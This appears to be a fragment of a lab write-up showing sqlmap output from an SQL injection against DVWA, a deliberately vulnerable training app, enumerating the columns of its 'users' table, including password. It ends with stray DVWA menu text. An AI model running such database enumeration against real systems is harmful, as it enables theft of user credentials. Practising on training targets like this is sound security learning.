 back-end DBMS: MySQL >= 5.0
[20:46:59] [INFO] fetching columns for table 'users' in database 'dvwa'
[20:47:00] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[20:47:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.129'
[*] ending @ 20:47:00 /2022-11-01/
┌──(root㉿kali)-[~]
└─#
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: